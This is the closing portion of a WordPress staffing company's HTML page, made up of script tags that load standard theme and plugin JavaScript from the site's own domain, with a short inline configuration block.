<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins.js?ver=5.9.12' id='plugins-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.9.12' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=5.9.12' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=5.9.12' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=5.9.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=5.9.12' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.5' id='isotope-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=5.9.12' id='packery-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=5.9.12' id='stretch-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=5.9.12' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/default_dynamic.js?ver=1635878651' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.staffingstrong.com\/newwp\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/default.min.js?ver=5.9.12' id='default-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/custom_js.js?ver=1635878651' id='custom_js-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' defer src='https://www.staffingstrong.com/newwp/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>
</body>
</html>	